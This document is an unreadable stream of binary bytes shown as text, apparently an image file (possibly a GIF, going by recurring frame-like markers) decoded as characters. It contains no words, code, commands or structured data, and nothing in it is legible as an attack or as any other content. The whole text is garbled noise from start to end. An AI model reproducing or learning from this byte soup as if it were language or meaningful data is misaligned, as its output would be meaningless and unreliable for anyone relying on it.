�Y?���X,L��^�*A(Uȃn�=H@�S�p`?��٥x0��<&����@�	�|���% ��i3�"���8LҜ�Z�y��������@;B1�1N�4ɩ�C���y�D�t2�� �I"�C2�
q �r� ���	�@"���$���
�����2�nP&�y8&�����2� �c&�3$;D� ����1D4�;d �aZ\�� 5\Cα�J$�@�b�O3�gA�C;t��
�`8���Z��)�ˡ�1����
m�n,�\[D�x�)Gnd�)4B ��Y��!�L����!�G)��������z��h�G�ʯ��͙�1xyxl���|�F�(�Il���H #:�Ä!iH{�D��!���"a�sЊP��\�E�� I�II$X�'P�1(���x��R %P�' J����ءcBl,�8Nx��=����A�B�J�;8�S��G���@�$؋�;��<H�Eȃs��
4�zH��D�K�4��".�[��d�I R�Fyπ"xw�h�_\�DSȅ�O9�s@�g0�YE��
y�&R�E#�*���R���K�p��x���J��ȆX��1�d2����#�@���\�R����Dk�7�N��S��`N	���N����5wO��1��7 �fP��k�2�f� ��O��ό��DɅ���O���!D����,P]����O��x���N
\E$ M11P������S	������NQ}L����O�N�O1 OUQ�\�����7x���O�;x�� Q!�*��������Hȅ�$Q�OH�'���=�*=���R/�P� ������"�R#<���F���*%����h�S>�S?uё)H�;B=�BMTD=��4Cݽ��Q�d&EQ#l��TKr؉��!�ȵ��Sw@�g T��N�lW-��l���
L��,]�#u�ЈQQ�\:�O�؋P�Sq@�c��!PuY�A5Th�Vi�U�l	e<��R�OQ�4���L<wq �g(W�qXPu�r;7���3����^��{����x�� ���SUA��^�U��O|�� �����Ԇ�zVi�X��Vx2"�$|Y}�����l�&���׌H���}mX�=Y�8�}�U\�W��W9h���QVUL�Y9x�|�٥�צ�ٓU���!hډuٓX8Y|%�G��GIښ�{e��U؆��?pY�ڶ����[	�|�[����۽=�ǜ�łY�u��|̶-�!Ww8��uY�-��x܎Ȁ)[��\��[�hC���]Y�٣Ň��ۅ��ӽܽe5�#J��u���[��Y�h[��]�m��Y�����Y=F[�����Z
�̵��?P��Y��\��$x�Pˆ��i�}�%�
�e��
�]"�۴���
��A���8P_���a�^
lߎ�^�U�Շx�]���U���x�&(_�@ۆ���m�^-� �L�H`�:S
ć�4��_��^]��>a�m,��� �֓�]����u�aA�a����F�8A���_X�#6B�������b*��ۥ�)n�%���� �h`,&Պ%�b�*&cH5�a� �� F�,��;N�E���	�2�bމ.��:���
��9^d5��?��6�D�c*^?^d�b�b8f�2��4��)��?��;t�F���EeLV�P�b
� ,��YvdF�bY�b��1����%��e[��`^|��)��0�)��Zf�4^fA����YVfn�dh^f3F�Y&�C�
p��e�fG&ft���^h��3�f\N�m>�s���fzn�Jvc\� U2�g,^�u�eƍ�n�É��X��f�z���]AQ����m�~��m^�~��xiZn���~�fx�7M�U�>fBf�hY�_�L�v�0"��i�6�~�gz����i�����:��ОN�3�j���3��?�j�ƃ�,i�>� �^��NⲮ���&j�胕�\jffm�7u8��cFk��&���ku l�V�^�����mnluh`����^���l���`ve�V�����Ά ¾�E��&mY&i� ��~��V�ц��&�%�k����m�����f���|.�-��uP�.n��m��l����.흸���޾��%�f�����.l�4�a�m�>����k73-�:�V���D�~m�Vą��.�>�n��o�������y�ݎm �mAH��X��j�����k] wYQ[�y���%j�W�j�*���<Q�G��\<����(Q �~n��dC��O�H�Ç .&翯P���ȯ^Nwryn�8���,WR����p��R�/� w%_�M<&_4��r��/p\�ȃ;/�p�,-_�b��C��(�����X|��/�,�����srp�9��P�Qd .���Y�>��ct)�)3�Hg����0%����`�sP�E���r]�;?Ǒu��cAw��  !� � ,   � �  � �	H�߳������A"����"q�ŋo��yo#C��܉���$`�8�G�S=��I��͛8s����g��5!A�@�F�!U*0)ҧO�6%�� �f���ɵ�ׯ��m&��?hӪ]˶�۷p�Ip����
b� B߾�
�o0�|i��A\3���*+¬Y�iD����q�IV�=*�i	wB��`#�@v�:�o�9�0�&|�\��f1����hQ�E#/ʼ9`�͓?vL���sֱ?�ahZ�h��M�ù��F��'�=�����`5|��)Q�!ܰi�0�v���Mn��4��5�qL�U\�<GPegI݆"X�]N�a��?iH �x��u�{��'�3,p��	b�	f� �	��,��c�6��jI�<���bd���X.`�Z"(ॗ|�\���@=d���Jp�}�e�%���y�(H6h �%�cI!����A���$1�6��CN�E�C����%� !"�$a�`كk-� �20�@��c«JU�_La@+�j��f3���"Nx�_������?!Xb�	=��2( Ȫf���DlcZ��v�?�,����2���01%_|��|����@���A+d�є\�~��|x�_e��v��9w`Y{�؃C�у�<��3�l�m���0!3�h�d!�2����3�w	�����@
�#�@[J@Qq"Y0:|_e}V��3%�^{Z��m�hp�9L3�8�%��0LaNo�h�93��91�сTgI�0�B�ڮ�� �w�9�@1�*Ь�WN'f�������M-
��	`0�m�	��0�Ӎ丆�?� QHh���Y=����
�ƨ�$b�GU��?��A�jd)0�T��co�D�}��@Z�=�
I���?���8����D���^�
�?$0L�35�?��ݫ��/��iV!�����ʙ@��׮�v���$3NC�h>7���c�K�
�у��wxx��TX�t`
�#��p�v	@B�Cxdq�#���be�C�j���`8��O�b W�`�ł4ɠ?�G|�{I����>��y�8V�U�C@[�d�)����!ˬ� <����E0A���ԓ��|&9�P�a��W@�PA�YA}�ɂ�hX����� �A@��`st��`B!x0�	Så�h<���F�s�Q\U��`��՚�,J�G�M>ƙ��|"�C�� �;4�0ȃ*^����H!Z��p` @e��1%�I�Ux������S�$2��<@�&�H'gB��fbOP�ٸ�(@�H<�֍nܑ[)���0)S�|F0�9���1X@�dJәFOJDiePn �����Lh�/�t��)�B3	�(J�5�L��4:�`�^��ߔP��1Ћ?`�Ӟ�g >5��^:����j��8t�V��/0�O��vWD���m0��#_�)�L��#1�L��s��ֈG7��H��@��a%�
�kO5��1��	�,}����U{��Ow;"��է�E"\��,��ű��d4�V�鉌8��*X=�P�3��������NEb
h��.e��f��|8���t&��`�:"߶��A’[԰�	|����c�Qx�� ����u5��*\1�i��H�ݙ(��'�A&
`���˜Ê �p��`�`Ǖki������jQ�]��S6x �+�@h��dr��d�V ���N��U����LP��; ����K�b@����@+"���3����fyy�g�-��g��F��jʲ�o����d��M�����-�l}V�d0R��oO �"q����J�ǫ�F��ڠ�J6�����N��@togr����T�AT��yQz+�BC=)Y�8����'N�!�>�l &�`EO`4����<avY�-}h��?��,w^�z�C� 7]�Z�
��Q�EcWh��-�dW J% >�3}d�
�i����"g��h����L��?�e[ ��	�o>�؈.�MF�h0H�8�j��l�o݀�����4=	�Ǖ���4p"�u5A�=�l�J�ZqV�3�-Kv*�����������&x�Yt�s��U���mP�?�}�9AH�İ	�P���~&�a �YDD� i�'�U��tNt�y��G�����HcM�0���η�ց��97`�b"| ���Gђ/n�MHп��J����X�y���/1��9FMxEˠ[iU�$�B=���wA��W���:�Z�a.��]�R��q�tA6)�@pp�!�'�� ��#~� 2�T�pue���	�/�!��	��ݰqiE�V{A�[��rE#n�R��LUT�6�D�2�y�w,I���7��A�1yk�esM�&�W!�	�V�F1 �0z�D	���)E���~�c�"��s��?��~�3{���nUptrp! |�G|�aJ �7yP0��J�i+0�� �� y�`����A��nͰ
 *��)E�B1E�K FsG��. ��s��� |��pAx�t���z�`�Q;�g��6�7�s�	�6����m� !A(�А���GL0��� �����c6pu�4���qE"�Fj�����V�(n�Xp�-z8 � +�0	0��e\�"�!,�1� Cx�B��� �"g�"���f
�4B($�nA�q��|�6��F5��}�G9ǎ�7��Xj�Fx�iq�A��Q�`6�a������P�L��<��D�r4[A8 �N�6f%5�  n����sf!_)j #�c�"�Pgٖn��h�M�z�T�&cg:;�,W&�A��}� �m�ihi��6�0��jVSN��^�VSn�`�۰HuH��T -y)����� R� C)�0�� m�Wi\F�FvUQP�а�D�#O	��GD��y���4�1*��)aPc�ʉ5�Ra�S\�#]4���8Q���E�����)m�&�(n��tQc�
� �t��?�H4|�Qq$a�	p?��6AG/桜z$Gr?r��b�	eA�$�%b&N7��I�Hp�h�����O`�!�I�� �I�@5�MGU �2{q-S� r� 6 Z+�QeO#s5��À!ڈ�\�E�ypA�P��P/
 �&��#[a�~��R(J)1%� =0�KO���j�p5�{86p���{+w"�����!�D5����u�S`t�L�����"��� {� �V��m��Y�s6�����2�?����� Z�pɹ�� H41f�B���&����1�q6|[�w)��`�Ea�`��>L�D@� ?z%2�����4<�4?��
� 0i֧��c���Pi���X�2�9kEj��2В5�h1���1�ae�e�`n`^栜�.E������MfÂ̘8��d	`P4�)lV H��@�Ih:|�W�@̚��8��7��j�6�e� \� � :1 K�
�� %�C��s��<=�����/�+��p��	�g@���P���jT_)�Z �U��d�h1z۰'C�v�� hF� ̀y3�Mܔ/w��xа�@�W��5р��#o4�Mps7Q!G�����i����|۰2�%�g���e��'v���sb4�F*�b�M�Z+�@�17p?�������4e"��&�WJ�W�;�|���*+}k�i0,�y���Lд���X� 	�$1VIp� ��a$�1� P#�����0� �՘L�Vv�zq&�#yu+�[6���<�k�+4���E���o��_0PXA�	ט =�3~C~��& �k��P�	{� *�y�nQ��@#�@F��TwP"� "1��6�>6��Њ�c�y@0��7�&3e�	��	1� �5��H��=`�s-
�<�ʹ=P�� ��b��S�|C#�X�����a2,G�_�yb�fz(�.Y��y���az�Àl�"j��D2�3�c8�JخT<*�ce� �z.������
���wPsk��5tТ��̈F�>j��	{���l�\�!E���<?L�l鮿�D`;~	��3�PQ\��S��]�d	��GD�a��U ~O"O�9	��ENE�� =}���#El0�yqȮ����0=���h6rVS"��,=��%��B-��p
���xW0��	���QR%�%cP[�|�w�@'� -gTy����'|C0��{���x[�7C���3Q���~���C�^�_��@�n��׌�nYȆz�Q����x�/X�u��!,�u%j��-�B���Vj�<��&��!����ø���w 5��|4k��4�_��3��%�ɴ�OIRw��Ȋ���%!5N�;��pF�'2����ٵ�ܛW"ɍ�����%�%��4����s����?|�es��؏�/^���\8z��%�Rܮ���-5���S�2L��2��y'M~�z(�y�$Q� �u���]��JCGC��}�j�ߜ��'����ԏ܈zg*=_y4!;��"�;��2��:Nj2��U�q�yh�L��E^@�!K���3!S��[�=$�⿣���ڊ�����X�/Ni@��/=x���N'j�a=�n]����8�K�/���7���/2�?�T�rlcP�4�� ��Y�˰K�6�3!� ��r.�����6� �C��1@�_����;+i�[�gr�)�.ĶGS���-�/%�c��u�J4���G�+"^�7�3G�eX�~�
�l�+?�qu�!qn�9a�q?zxϭ-�2�ci� �s,Q� g&'�?R�/h�r2<�!�Q"t��Z>4~}�S6���y/����h1�����
P*j��E,�|6?��.jg������&�}��cQ#�
`!}q5�'�J-�V�S�r�H�Y!�C+�{O�<�����8m�s��"#[b\��4jP��9�="� f�ύ�*b{��kU6�����@�YUl0 "7?σ9q{K^ޜ��ea�!�9R�6���<����34����Շ%iT�f�+�S:��+����<s�6�����:+"���;���LP_w��lݜ�&}""��V������W>�XRй!w�M��FQ��N����W}c�y��JQ6@�� O̯�>��~�{u��s_+d�r�R+��χ� ����jP1@U��4R�4�c�)f��˦���3�~D]����A�LD�a!C�`��vТE&L���pq�w�Qc 'Nj�@)�_5��Ԁ����T�\��&�;�ܱ�@������x��m��1TZժՁ��ɠ�Fj��a#>��lՌLD�˳�`O�8���eJ5�.U`c���b*����εy4,��FC�$�;zQ�I	��a�5��Yc�=8�+U������3V3vXY��ɽ"�~̪�FLN�J`�`��=�K�T�ENUmH=G�߶�SSo?�Uj�Qo������y����@�9m,FO���a� �7HNb�/�I��I�lX*&5Jb ����$��yf�t�CC��ɴq�S��?h\����aB��8jЯ�rd��;��T�)&�@.'��*�1��lBjò�{F7�J�h�,�� �g�j����@�m\R�M8�|s�`ئʃ�1g�=�f��� ��a`��Ή`�s"FR�Z�!RL'=gR���`�"�h�y�����<�,2X'�5VZg��0c�@�s�t��@-2����x� @�I��a®�E�,���Z��"��J��g*��*;��r�1�\V�d�\=�m�]x�#^x�ѐ���f_~5|�m�f��Z��cꁜz0G�j�=��ڹꬃ6u*ۋB���f m�c������b�l8��%�>�"b"���v��y����� "\�"��8�<?���c���Q1~��RzTdH��<�*��E�g�!�f>-����m癑�y&h���8��0N�"��yz݆�չi��6�:����,�-����L��%��2r`�D������~��B�U��i�Xs�a�K�E�}WJ�h�U���X�u7~W䓗L�N�Z��]��E��>[h�V
e�[��=dg�F}n7%�(�qS���]��Nym��%�F�A�>D�]**ҜR�p���.��bBP���dǀ�c� 'Zg����C\��������3wk�?�r5��CJai�
���8��p�ٖU�Es�%�x 9x���8�D,Rp��z��bQ�
�G3`���-lf`c#HF�41��֤\F0d��
��qĵ���T�K���D��`g��2|���$�9z �K^ҏ3�E2��N`��V#9�@.��U��r�����q$0����	��� �1��%�4A%�e���̅j$�ZIL��&�tb(!������L�.r�K�XT��D� �8���p1��>X��M����S+NQ&/˅9��J��ó��VU�ٝYB0��@0 Q��+�1	�ΌBpt��hHH��0!�!��(����	d�%)�&L��2��H0��(�������r�ܡ���y�T��|�a�:�选:�%\*aF��ѵh�%����#��H �k�(G�H��OHQ�.y�*@\
X��"���"b���:Q_�f��u@DH��"��������`��&��0�N��&XjD��	���Tk�a���L��b�S�$:|t��Ԥ&Bb@�&(�?Jy،���W��?�������1��a2��j]ҁbW���p:q�W�z�l-">��v S]df��BC�1P�:A�\� R�xe{Q�B��q��?�Ё�8w���R+X�T�u�=ȌP��#��a�I������(�� [��~%!�*�hH�l������t�U-4��0�2X�l�� yu�&&�W�8��Ul��K;0�[����8�W}�͚��̾�E0�Ԍ@�]"�M���2��9�f8��p��QP��#Z9��,����o.�MmMRq'�����8!h(�Ƃ&j4 ���	&	��f���Љ�kd��z��
��6荾��z4�gl-�c�jvu�o¬���2@�?���`@��i����	O�G��2jz [��MH�g�|:�&��T�Ber����7���n�k-n�7�z�m���ӏ6������$gq�E���<Hq-ʎxV�\�����/Z�}nK27cr�A	Ӡ�� ׁ�Apα6s�$�f�	Ppj�D	�V��z7���\�9�B��`�"��7z�(h�2�Gbnݨ<W�4��M���|������oRgjk`iP��W9���:t~����{��JԵ%���s�pf�_��lM�bOM���{�6YZ�0/��cw�Lg�K�p�#Z���'��AاA�i���K���X�O�����-I���޹BB�:7I��!��K�@���	�����>J�A�a�Npe�2��Ѓ��U������l�ȭ?W9���'L�(�A`t��
�>�H
?�㐌�C�c�F�j�Q볾�*��� 1�4P
�ظ�c>���a����?��L8�l+9�㄂@�<��@�A���.�� ̋��@��<����@((���
�{�$|�ܳ���+��F˕�p��+��h�;�A(�����3K�sik�4��(7���$L�.�B��;*��)<�8��#C:��R�D����?�(0��aJCMl@���8=qY����M�@��>��>�D��'��+�D���D����ި)�X'	 �4,���uE_,(�m��:�L,�ج�C����pƂ ;[#�4<�T�# �'�E������b�sF��ă���pƊ:�%膧�@k4�E�̠@k�F�r�WGY�:�8"�1Hq���Q�X�E��0q�1xG�?����yй���@�e�H��;X�2��R �ǉ�@ 1	�ث5�G��ɳ��r����I�;v���A����ǋ�p =4k�B��i���I�F!/�J4�zŇ��;�r�5	˦Z����7�H�@��;=�1�y으;����^Y���X�z���� ��R�W��1P�����aH�6<
�ј���P��Q�`����ʸ����r!�#�K�\�y��4�|�������ȃ< ��p�5iD/L�x����T���RΗ�̣�Η���Q��c�Sz�^)6v\ʃ���9�:��p�4���D��5��p�FJ�+�p�5%�̪p)pOl;4l{)ʨ��8�M�4v�;zdO0T���\��ǂP
��ޢ�OL4<X�P���P0<Q�1?:]�V:]<�)�U?�u�Q��ы�����Q"-R#6<�!5R&m�3����Qͽ%�QA�и�M���&�Qd�#%��y�!� u0S4=S5MS�6USu@�?�%mS:]S;M�'�ƃ�7}S� S]QAUQ
��6)ES3]� �(�;��:E��RyHDH�TI��<1%�Q4eT� �ME�,��(]SJͥH�� �
��R-U3ER�#SM��H�S��T��b�_VMJ>%�_U<��Vb=��ͫdTkTd���s�%o�Vp�pE�7�N��3 ׋X6EVdeGvuW����p�l��M�
j%�t�Ww��aE�܌��R��@VQ%��ׁ��3Xw��0��l���w�3}Td]��l�	<��nW��V����_W����B��_C]�'=�p�s����Y�=z����W�Uw��_]Z����U1pZ��r�.�ّ��H�������a�Z��$�Z=�x��0Yʔ]Y����0[� F�V�}��XZ�=X�ҥ=��M\�%��ڧm%��Z��%��v��\�0	@���ύ�����}Ҹ�4�V��Z��\�}ԋ [�]Z8-7r��Ν�ŝ܋\�[�����}ݜe֫p݃`݋�]��]�]]�e�'�ãHZ�}ݞݨ�qPQwH^҅݋���VЀ�)\�
�^f|Xo}T�e��%���m\���޽�'m��J݃�_����[ߋ� Wu�%��+%���f�`�ŃH㭊q�}ۗUR$M۪���_�����
��`�-��e��U�3p�?�
��
�a�X��F�(_vb�0�� ��W�a6�퐃�@/���Ы��� �b�hvz�&�b��+��%����2~�(c*����!�c8Nደ	0����.�]:V���� 䋘cD��C��R�\�(cq��c
��ЂE�`�N�c��AdQ��8��p�����d�(�&��Afe�Y΀>V
V&�7��A� �(cN"?*�PNfQn����PvU���:bMS�[�Q��N&��J4a&��ei��!��P�q���db>�&�fQ�Zkn�jcl�a�tvg|f�O��P6�Veief����!�g�h�^��Hh�9h<pf\n�&�V�IVfF&�p�N�ؚ�>iS�b���X>i(���V�����b�^�����gq�iu���i���.�s��be���2�@�� ����dЀ��ʮ�蚎�;X��`��V>�N�F�j��i�� ��.��!��������7x�& �5�Z�b0k�6�\JĦk�6j�n릴�Ǯ�p�V�e(�,Dl0t1 m�mwpĆ��m�m����iqp��ڦ���31��
�Į��I�i1�P�n�\���l� ����n��l�B�ߖ���b�L��k��n��l����m�C>n0.������~�x0a������M����C솪���o��D���B@b��M��n�&_	��n0vO���6��p�aj��S؎}��㎄-a�U6�ǆ"��,�FĶd��n��q_�u0.�IDwxlj�rL4	�=$Or%_�4��&��%��@�!Q�J�8�������q!��4sȭ!��H��'N������rʐ�ޤ���C-4�b�˕<(ss���0A-�����7��:�EOR*�p�O���@��2�������A��7�]���Q#q�����5�0*�F��TaꌫH��6L>�,�H��A�C�<W
���&G4��=u�`�o�0� *(�ʐ@����,�t�3��]J�𴊀  !� � ,   � �  � �	H�_3$�S��!C��"B\���ć-FL�PD�SD
�I��ɓ(S�L����7��͚8iΌѦ��?G��(�ʣH�*-���	%���C�+V$ɚuT��V��B��'��,�%O��a۶�Ð��g��}C/��['0XA�7�*c�F2�*B���KE6��j�4U1�����$�R��*h��'�h` И%b��e���`l�A�"=�G����<7R�	�zϒ�3N�.�v�����Q�GnA�s�q����?"��"g��<rۘ�OH�x\r�<�L�6Sd1d�	R�P�������i��h��e�J�y�V�
�%��2�`�!�����IL�OÐ��6���[�%׃"����I��A��O����`.�%��`Rx��pƹ x'��O"t�>��VZzJh �%�8�� O��Rw���4�]۸��6Ø_d����?��A�*H�Ä@���rl� �@&�S!Md'�aka��?��S+Am&'��hREs�3�9�GP������(>��a�Bj��3Y��@�>�3-1��Lh��"��I�B��q_A����({����اJQ�ҫ%)�U�Җ��ūeEm�@jPHU��������}ӁH����� A��T�S�ܧ ����3�0��3����@#e�O���%Q+���w�w�� ㌳�/�*3A�(Q��B�KY9�BC�@�е�K?S�ؔ�h �j�(�����4Ie���&=:�i��	�$�9ƹہ9���3����#A��ڴ��U{�@s|mEww���ڐXF���S&��g㎏2��I[�H�����_������9=L�?���?z��?���?���]϶k-�MTkD�k�Q������V��� �K��<�(�q����w��Cw�G�@s0�{d�W�A&�e�����#�H��b@�D;�5$g��V�he�b�X�a�W@��P!y,H�W|AW���hz���	m:0�)�kI�rb�8���X*����Zh����(�!RK�?F�����x�G�f�cȃ@�ׁ���x�P&�}�8G|ԃd`%yS�
w?��`�\ �h��P��"A����đ@N�K3�@���*8�ٍn��tB�;�H� �8�a� T�Zx���M�`�����E9
�AM�K�h�D(��+54�=p�5���=<�\��;�q�O�@=�ħ���A�%5��5� 5x��Ŋ�8����a���&*QI�WE 2�Ǿ�I�2�J��8��hг ق�AL`�	��igN��7�C�Ҡ�r���>������rv46���L�/oQ�:d���`2Ǔ
$+R�(�D=�QZ/%|�q�;�V���TL�Y�c(N5>�po!�Ja�huGY3��#�euG�ըBKY�BEhXݪ�$�X�d3�[���$���X댤����pB6D3� ���A�9� ���#		����' 	��ɦ24Q�v+60P�D�K��j�_��j��V�F1"��:	�DMhb�{܊<�$�G
t\kt+��
D�H@��Dܓm#��0ǧ���p��M�Kd~��j��[��H�*���l�ijC�	�>a�X=��IQ �xs�������/�VpA0�����5e�[<�	J`�^��x�S�,���!�gf��
�ֶ��~U��@�lD�jݑ���<3�_l3�2���4��L�hPHp��4ဉ�����6=�)hD�Tz+�2�vK��ٙr6�^�&�sD��T��O�R��C'��>�6<j�4M�.�5 �p"&�AVaŀv��6�P�9z �z�ʀ��٥+l�j��K��M�fN�Y�ܭ�5�[�?�Ҳ��<��I�9����X���Xe�
p"��-�:��~�M�фH���U����q
l�d>�DE��Q7-����X(h����S�@�QAp���C�[��@媐w5���!�=���*	�H`���G�34��P��P�{R�sT�
��ԧ���c=��r�x 2���U���%`�h� ưU4�`i��d.І�A0����ׅ�j>��߫�v�h)꣦�9�q  �B|H���SD@���I�:.��C���cⰊ?TQMZ$�-�}�vI�S��A�ja>�,z1��G�#;=6��ElU�˱'�#`нq�12+H Lǁ�=�>�=�;�A�B�m����'�`�0 �xF��R><�����Dq��y�pW�}���Q�	6�M86�\�M6 ��MMqV�&ɲ'۰$�2K��]cW!#�����wV��P��5y�@
���	5%�@W�b>5h'#bcF��B�4����Xɒ�#fNGw!��#��#H�dz� �%#g'i7t7y��4�A#�	� �Ei@��	���X>�m�i!s6�Ǘp��/aU��U�؈W��gA�eq�)h�$����=)S	0I�}�z�d��	І�%��B�fƵH�@�ć" sC�[�T0 ��VM27P�t's)�[�p��Qj̸��WV�^�a��5i�z:�8���P �P-�z� �D�x>��)c �AX��ǖX��3�]C7~���&�BN�8d�x��Ȉ�x'��Zi'���g��qv߸� ���!@k�s8p�!�TB8c��4��*� ��2рv4�H���4	�6�F�$�8�4ٓG��G���w):�=\�
`}�$-� �����"@k����UQ6s}QC= �@S�\O@o9D��p}'�۠.�%���Bd!0�c�I0V�ȕ� \���WǕ�rWeyj�0���2!Ql�ƴ�q�p@>L{�y�z�隗����Q6�O��	,�"�@�����������}#��rv�U�sW��+F>c��I�=��3L`�B�0�Y�I:�� �ay������X���Q��}��y�rR1Q�'���H@[	�H�aWpF>x	̀���f"��$�$�`�w=�Sep"��pj��X�K$��|iz�wB-�Y�Z��*�
�G�0�=b�}�����bWР8��B�� S�'J���;�$�;�N��jp|64����Rǥ· Th�8�0�L� � +�n|�}��A�PC� ~��[��Q�z-��h��E� ��5�� � F"� �Y�&�C�h��; ���q�x!��U%�]24V��Hz�`O� �`�� ������A�h����C��&����	�=�d���0��I���$·�8�)��B��A�x(���2p!|BS1Ӡ�À�@w)ɄҪ[�dW��&�;��j9��(�BPʅ�1���������F�?1�{��䕌&�U�ȫ�����
J���Hb$1��QQ8XMb2I2 i*c0�J-Op���`L����R?1��DVjk�34� ��83{P�2� �dp� ��05E�e���/�B;��I�����z� �[�P"aQ��%�a��]˨1Ц"?Cd�jQ�+�'�1�_1
@I� <�`�6��= �q8$��8�!6Y��i  L�G�l���1p6#�(0y��B�����B�\Jd���C&x2�o�Y1 0��7J� � �O1�0 =�d<ճ v�Yzj���K��L��)���Ѡ��;p�'GD6f�[2p�xJ�0@��b|��� v76�p��Sp���� �
b�e�K��+w�1l0`�@����=�B�ډX� 9�\����`�b�#ԺńGd
�Jv幑�6����	����1��`�[��d�Fdb�W*8Ä2���0���r*o!|t$+0c��`̮S�A�z�5�mOY��7�K�#,9�/v��p���a�	�O`XS��� bp/�A�����\�`D� �	h�`��}�`E��A��G�e���Ld{������Θ�����SL��+�eQj��1�� ���� �O� d�1�����Б3!S�9U��UW���#�[�\Z���a�00�9"=��RAC���g=��Y��f�i��R"����
�P�@�l��sg��P6� �h��A��[�r���	 �B�}��q�������Cdç�Bm�Q���dU�Πj*���ʼ�+7�vԃ�O��!�x���g-|vccÁ4�<��V����	�A3�ݑ	�q!�S!�+O;R-,m?��y5�� O�&��[�S8��)�� �l��n�/j���l��сX�]�HNe�9B=�R��3ey��&`�j���k>SM&b?S*�l��L�}P1�l�W��F��3���$��X��݋�7�� M��u���6؈4��ؾ�8H�Y�MQT"84,8�ºr�Εl6׀i]+ ىG�i�� .q�*�]�&��^+��
q���4G��I2�Pȶ���_����M;q��I馑�։�j}��$E$��|Vͬ��=�z��q�ɩ�8��\E��L�܎]N#���M�CF�y����Ʒ.;����\8#�Aj7���w=~�����c����=��y������'��Y�~-�FI��i]�y��
�!�_Ԋ5����l��mM����K�N�!��Ð�OY�ip8~n�>�xY]r�ب��0>���`�)hL;
��4��^-|��|�6���`h\N�(��)���a���ޑA�^[�HM�`Wz������"�Q���X�&�1p9�"?Ѩ`~� �[-j��A$tE�R�R�8���૟~�G�#I�t��u���3X���H^4�Q<{���ͽ��Jab����%���~��`.�U��T�]B��ѣ�D:C�I���Z\E�#����vj*�a$�t�v�勼",��m��+8_�_&�؂�Kc0�a&$;��J&�"${�l��l_�~��3�A3�@M�" �!:���݂,B���(bo��Aw�;P�/��a�j�J�[+m:���a0>%_�}2��K��4A�t_���qO��<"a//���
�q
�@?4� ��0�A^1ّ�7_xb�!�Z9�!��&0��?ހ�B^�!��gA�������B��g���D?�����"���������s*��1�����A�.d�С�0�S�0D���<���=��ӂ�8)Tsg�K	�b��F�
������0,X���5��AZQ��c�d�t�
nC��+ǈ�ɰh�_��_^��O�?b��2��0(Lɉ��T����'�p+2V�����T�v�ݪ%l�ǀHW������0Ă4E[�ֲ���+)�h�J56���m#�����)\�Qj�wJ���.T� �3D8����w��ŏ�7��4�ǯ�U�Dd��#/Q�����F�`������bx��hR����Z�A��ɦ$����朝VSk���MD���h`�H��`�ᰛ�:�/��:�F�h����j�C��.Nb�J�`����@*�LC�+��rK-%�R/��L0�S	� sM6�LS����ϡ��1gI�2�s'>���O@�D�O�$x&�`��&�z G!s�F!�i��D9k�I`�J�(=uh$�@U�h$��+&:`�QƌiV�j��V[sŵV�h�P/I�t�I'U��)�LV!c@���8"U�W�v�s�Ö��9��}(%� �Qs%�(�uלH�lg+��W�v��7�H�0�!M���(26��
>֫f�.��Z��i,J���v��PxU��XH�x�)�%�(d
szh�eJ��v�(D�!y��y#����;s�uhR��\;{h��h�Zq���T��Z��k����xZ]�81�"�/�A$�Iv�y����FہJ�y�vp2�����@��:hY�H]�'�#|r�)7��԰܄�EU4����z\R�l�L��3�^�1g��Cp@�m�C��(d!�{�f��W~��5w!G�fPyꕇ����~&��Cp�����v���R�-���Z_x�� 8�R��l�0��da��<tJ����dE�!10��@D^d0A�`!0K��a�@�%��Ț�% O��o0��v2�A�W�����;�l�+�&q.�a� �(����K�G��_]$1��jX�;��',r�t6�0q7���q�B\OLD^lh�%��7!�C����q��p�h���jW^r
e�Dq�x�E)�<�@0���t�G���S_!1�G#��H�9�L�1jXe�X�N)�5-d@k,ƭ���i�º����Q�� � ��-�� #�U
� �R�c�6ʎ�l��zp���D��0e`P!*���i��j.x,��T8�`p����:y����������'��d��X���L��'��yG)��@y�э�AsZ4��)�A"�4yS��u$RH�A��;�t-,��J�����r����Hҕ�� ��)ē��!9`U�IR�bNS�6d����]O`�I���
	e8����6�X�1[X�Jr��\@7~��:�Uؔ�RE��;�lI]D��G!��/5��%QZ��)�2Z[�Y����WcX���Ṟ��&�E5�BҚQ��*��XZ���oA�N1�
(�c�jD��>>ĭdi�$�!��H���=g]��b� �m�ᒛ]��S!��\M0����]j)��W��'a	Ka3���]�dц��W[e��X���l���MI}���t��p�M|P"߳j �"oB�����ɔ���[N(�	�]15]\Շs�&�f7{P��6(i�볶킬#W��h����ؼ��8�$I:`��MI!:�G��*��;RW�JÀ���8����~�).�� )�0tj`p}vG58@�ǡ��?*�B w6�c]�_�0]nH]g�[�m�X�r0v��a��eB~H�;����KN�	�)�</�	�X�!���0%-q��X�w��l�`���a��]����qN��5�8P���VKM�$�G��*��:$kt�5�J9�x�.���҂+�R�2@m�){������7��v ���$�ΜK,����ng�¦.s��y7n���5��+�7�Ή�J`&Ҟ/�Z;$����� �.�%sA�U&T�����W�6A�R�/���n�@=pKsb�c ��]r�`B��3�y�P{7�[�\ׇ�(Ad�n���n!yP�m��	zpwOȸ)e,"����p ���1�7��g�w���3��&s=���X�@�2�*!�F./��*���&�Cp'�
��!x���g���ޢA�������[���-_Z�{y�Yp�46$��G��G��=o�{��|C��;���+�3�)� �����n�:K pH@��7*9��Y�
����c���������:�y��s렎М:s��I���=P+ �����
�Y?���X,L��^�*A(Uȃn�=H@�S�p`?��٥x0��<&����@�	�|���% ��i3�"���8LҜ�Z�y��������@;B1�1N�4ɩ�C���y�D�t2�� �I"�C2�
q �r� ���	�@"���$���
�����2�nP&�y8&�����2� �c&�3$;D� ����1D4�;d �aZ\�� 5\Cα�J$�@�b�O3�gA�C;t��
�`8���Z��)�ˡ�1����
m�n,�\[D�x�)Gnd�)4B ��Y��!�L����!�G)��������z��h�G�ʯ��͙�1xyxl���|�F�(�Il���H #:�Ä!iH{�D��!���"a�sЊP��\�E�� I�II$X�'P�1(���x��R %P�' J����ءcBl,�8Nx��=����A�B�J�;8�S��G���@�$؋�;��<H�Eȃs��
4�zH��D�K�4��".�[��d�I R�Fyπ"xw�h�_\�DSȅ�O9�s@�g0�YE��
y�&R�E#�*���R���K�p��x���J��ȆX��1�d2����#�@���\�R����Dk�7�N��S��`N	���N����5wO��1��7 �fP��k�2�f� ��O��ό��DɅ���O���!D����,P]����O��x���N
\E$ M11P������S	������NQ}L����O�N�O1 OUQ�\�����7x���O�;x�� Q!�*��������Hȅ�$Q�OH�'���=�*=���R/�P� ������"�R#<���F���*%����h�S>�S?uё)H�;B=�BMTD=��4Cݽ��Q�d&EQ#l��TKr؉��!�ȵ��Sw@�g T��N�lW-��l���
